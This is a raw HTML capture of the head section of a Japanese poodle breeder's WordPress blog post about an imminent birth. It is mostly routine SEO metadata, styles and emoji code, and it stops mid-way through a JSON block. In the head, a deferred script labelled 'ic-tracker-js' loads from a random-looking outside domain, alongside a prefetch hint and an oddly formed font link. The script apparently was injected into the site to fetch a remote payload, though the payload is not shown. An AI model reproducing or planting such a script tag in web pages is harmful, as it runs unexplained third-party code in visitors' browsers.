

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/02/26/%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F/
body_size: 12885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="article:published_time" content="2021-02-25T21:42:23+00:00" />
		<meta property="article:modified_time" content="2021-02-25T21:42:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/","name":"February","url":"https:\/\/dogs-life.info\/2021\/02\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/","name":"25","url":"https:\/\/dogs-life.info\/2021\/02\/26\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#article","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1768675220" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/1297" /><link rel='shortlink' href='https://dogs-life.info/?p=1297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="昨日の動画。案の定、3：00頃から出産が始まりましたよ。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="article:published_time" content="2021-02-25T21:42:23+00:00" />
		<meta property="article:modified_time" content="2021-02-25T21:42:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/","name":"February","url":"https:\/\/dogs-life.info\/2021\/02\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/","name":"25","url":"https:\/\